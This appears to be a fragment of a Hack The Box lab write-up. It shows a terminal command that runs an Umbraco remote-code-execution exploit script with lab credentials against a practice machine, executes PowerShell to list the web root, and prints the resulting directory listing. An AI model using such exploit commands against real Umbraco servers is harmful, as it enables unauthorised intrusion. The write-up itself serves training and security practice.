 root@Taco:~/HTB/Remote/Umbraco-RCE# python exploit.py -u admin@htb.local -p baconandcheese -i http://
10.10.10.180/ -c powershell.exe -a "ls C:/inetpub/wwwroot"
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 6:02 PM App_Browsers
d----- 2/20/2020 1:59 AM App_Data
d----- 2/19/2020 10:29 PM App_Plugins
d----- 2/19/2020 3:12 PM aspnet_client
d----- 2/19/2020 11:30 PM bin
d----- 2/19/2020 6:02 PM Config
d----- 2/19/2020 10:29 PM css
d----- 7/18/2020 2:03 PM Media
d----- 2/19/2020 10:29 PM scripts
d----- 2/19/2020 6:02 PM Umbraco
d----- 2/19/2020 6:02 PM Umbraco_Client
d----- 2/19/2020 10:29 PM Views
-a---- 11/1/2018 1:06 PM 152 default.aspx
-a---- 11/1/2018 1:06 PM 89 Global.asax
-a---- 2/20/2020 12:57 AM 28539 Web.config